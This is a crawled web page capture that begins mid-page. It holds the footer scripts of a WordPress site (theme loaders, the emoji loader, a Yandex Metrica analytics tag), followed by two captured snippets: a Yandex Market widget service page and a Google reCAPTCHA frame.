type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/johannes-child/*","/wp-content/themes/johannes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="m2dlVl6GVZf4i3z0wvfeOw=="></script>

                <script type="text/javascript" nonce="m2dlVl6GVZf4i3z0wvfeOw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769109487651\u002Fd38e294d2725a3bfd88894e6fe480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3mB2CwceVgs5pCV7MGQwCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769109488581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>